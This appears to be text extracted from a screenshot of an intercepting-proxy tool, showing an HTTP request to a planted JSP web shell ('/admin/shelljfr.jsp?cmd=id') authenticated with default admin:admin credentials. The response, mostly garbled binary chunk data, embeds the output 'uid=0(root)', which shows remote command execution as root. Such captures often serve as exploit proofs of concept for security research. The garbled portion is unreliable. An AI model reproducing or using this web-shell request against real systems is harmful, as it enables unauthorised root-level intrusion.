 Send
Cancel
Target: http://
Request
Response
Pretty Raw \n Actions
Select extension...
Pretty Raw Render \n Actions
Select extension...
1 GET /admin/shelljfr.jsp?cmd=id HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Authorization: Basic YWRtaW46YWRtaW4=
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: JSESSIONID=node013d5en6kns7k0308ztkfgjaj73.node0; ajs_user_id=
dh4go8xqd7ddzcohwjpton7aae; ajs_anonymous_id=00000000000000000000000000
12 Connection: close
13
14
48 beginChunk µN¸æ ¨ 4Òenabledtrue¥ µNÙ³ ¨ 4Óperiod
49 beginChunk µNÝ ¨ 4Óenabledtrue¥ µN§Õ ¨ 4Ôperiod
50 beginChunk µNÀ¨ ¨ 4Ôenabledtrue£ µNÆø ¨ 4Õperiod
endChunk µNäÇ ¨ 4Õenabledtrue¥ µNÃ ¨ 4Öperiod
51 beginChunk µNçò ¨ 4Öenabledtrue¥ µNÄÂ ¨ 4×period
52 beginChunk µN ¨ 4×enabledtrue¢ µNîã ¨ 4Øperiod1000
ms µNõ¯ ¨ 4Øenabledtrue µNùþ ¨ 4Ùperiod10 s µNÀÆ ¨
4Ùenabledtrue µN¬ ¨ 4Úperiod10 s µNìä ¨ 4Úenabled
true µNÃ° ¨ 4Ûperiod5 s µN ù ¨ 4Ûenabledtrue¢
µNáÇ ¨ 4Üperiod1000 ms µN¾¡ ¨ 4Üenabledtrue¢ µN ñ ¨ 4Ý
period1000 ms µNöÀ ¨ 4Ýenabledtrue¥ µNÎ ¨ 4Þperiod
53 everyChunk µNÎà ¨ 4Þenabledtrue¿ µNâ® ¨ 4ßperiod£|||
uid=0(root) gid=0(root) groups=0(root)
54
55 ||| µNÉ¹ ¨ 4ßenabledtrue¥ µN¨ ¨ 4àperiod
56 everyChunk µN ¨ 4àenabledtrue µNÐÕ ¨ 4áperiod20
ms µN¬¡ ¨ 4áenabledtrue µNìî ¨ 4âperiod20 ms
µN´· ¨ 4âenabledtrue¥ µNø ¨ 4ãperiod
57 everyChunk µNàá ¨ 4ãenabledtrue¥ µN Ï ¨ 4äperiod
58 everyChunk µN³¡ ¨ 4äenabledtrue£ µN ò ¨ 4åperiod